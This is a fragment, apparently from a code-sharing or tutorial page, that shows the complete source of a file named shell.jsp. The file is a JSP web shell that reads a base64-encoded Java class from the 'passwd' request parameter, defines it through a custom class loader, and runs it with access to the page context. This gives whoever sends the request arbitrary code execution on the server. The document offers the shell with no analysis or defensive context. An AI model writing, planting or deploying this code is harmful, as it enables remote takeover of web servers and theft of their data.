 文件名称
shell.jsp
1 <%!
2 class U extends ClassLoader {
3 U(ClassLoader c) {
4 super(c);
5 }
6 public Class g(byte[] b) {
7 return super.defineClass(b, 0, b.length);
8 }
9 }
10
11 public byte[] base64Decode(String str) throws Exception {
12 try {
13 Class clazz = Class.forName("sun.misc.BASE64Decoder");
14 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
15 } catch (Exception e) {
16 Class clazz = Class.forName("java.util.Base64");
17 Object decoder = clazz.getMethod("getDecoder").invoke(null);
18 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
19 }
20 }
21 %>
22 <%
23 String cls = request.getParameter("passwd");
24 if (cls != null) {
25 new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
26 }
27 %>